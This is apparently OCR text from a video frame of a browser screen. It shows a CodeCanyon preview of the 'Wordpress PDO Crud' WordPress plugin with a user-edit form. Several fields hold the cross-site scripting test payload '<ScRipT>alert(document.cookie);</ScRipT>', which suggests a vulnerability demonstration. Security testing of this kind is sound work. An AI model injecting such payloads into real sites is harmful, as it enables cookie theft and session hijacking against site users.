 Inbox (1) - ashik685@gmail.co
Best Support System-Client Su
Wordpress PDO Crud – Crud &
Wordpress PDO Crud – Crud & For
preview.codecanyon.net/item/wordpress-pdo-crud-crud-form-builder-plugin-for-wordpress/full_screen_previe
Search
1
ABP
T
G
Most Visited
Marketing
Client
WP
NDPOSTING
F SITES
PHP
JU
F
MD
PHPDEV
BB
TSELL
PWORK
CLIENT
BWAPP
Would you like Firefox to save this login for
pdocrud.com?
info@test.com
•••
Save
Don't Save
envatomarket
Buy now
Remove Frame
LastvisitDate
2018-07-05 00:00
Activation
<ScRipT>alert(document.cookie);</ScRipT>
Params
<ScRipT>alert(document.cookie);</ScRipT>
LastResetTime
2018-07-05 00:00
ResetCount
1
OtpKey
<ScRipT>alert(document.cookie);</ScRipT>
Otep
<ScRipT>alert(document.cookie);</ScRipT>
RequireReset
2
User image
<ScRipT>alert(document.cookie);</ScRipT>
SAVE
SAVE & BACK
back
Cancel